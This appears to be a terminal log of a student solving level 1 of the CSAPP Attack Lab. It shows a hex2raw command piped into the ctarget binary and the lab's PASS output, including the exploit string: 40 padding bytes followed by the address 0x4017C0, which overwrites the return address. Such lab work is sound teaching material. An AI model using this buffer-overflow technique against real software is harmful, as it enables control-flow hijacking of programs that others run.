 bowenshen@bowenshen-ThinkPad-T470s:~/桌面/CSAPP-Lab/3-attack-lab/target1$ .
/hex2raw < ./asm_analysis/touch1_hex.txt | ./ctarget -q
Cookie: 0x59b997fa
Type string:Touch1!: You called touch1()
Valid solution for level 1 with target ctarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:ctarget:1:01 01 01 01 01 01 01 01 01 01 0
1 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01 0
1 01 01 01 01 C0 17 40 00